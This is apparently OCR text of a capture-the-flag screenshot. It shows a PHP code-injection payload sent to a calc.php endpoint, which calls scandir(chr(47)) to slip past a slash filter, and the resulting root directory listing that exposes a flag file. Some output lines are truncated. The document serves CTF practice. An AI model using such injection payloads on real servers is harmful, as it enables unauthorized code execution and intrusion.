 node3.buuoj.cn:29189/calc.php? num=1;var_dump(scandir(chr(47)))
TX
新手上路 常用网址 新标签页
1array(24) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(3) "bin" [4]=> string(4) "boot" [5]=> string(3) "de
[7]=> string(5) "f1agg" [8]=> string(4) "home" [9]=> string(3) "lib" [10]=> string(5) "lib64" [11]=> string(5) "media" [12]=> string(3) "mnt" [1
[14]=> string(4) "proc" [15]=> string(4) "root" [16]=> string(3) "run" [17]=> string(4) "sbin" [18]=> string(3) "srv" [19]=> string(8) "start.sh" [2
[21]=> string(3) "tmp" [22]=> string(3) "usr" [23]=> string(3) "var" }